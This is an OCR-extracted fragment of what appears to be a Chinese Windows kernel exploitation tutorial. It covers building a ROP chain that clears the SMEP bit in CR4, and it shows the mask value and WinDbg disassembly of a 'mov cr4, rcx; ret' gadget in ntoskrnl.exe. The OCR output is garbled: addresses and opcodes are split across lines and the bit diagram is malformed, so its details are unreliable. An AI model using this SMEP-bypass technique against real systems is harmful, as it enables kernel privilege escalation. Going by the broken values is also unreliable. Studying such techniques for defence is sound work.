
需要在ROP链中把cr4给修改了，控制SMEP启停的bit是第21bit
3210987654321098765432109876543210987654321098765432109
1111111111111111111111111111111111111111111011111111111
0
xFFFFFFFFFFEFFFFF
使用IDA搜索ROP gadget
ntoskrnl.exe样本
修改cr4
514759
0
:
kd
>
u
514759
+
nt
nt
!
KeWakeProcessor
+
0x59
:
fffff802
`
3
af23759
0
f22e1
mov
cr4
,
rcx
fffff802
`
3
af2375c
c3
ret
现在我们需要控制rcx来间接控制cr4
操作rcx
使用ROPgadget搜索可以操作rcx的指令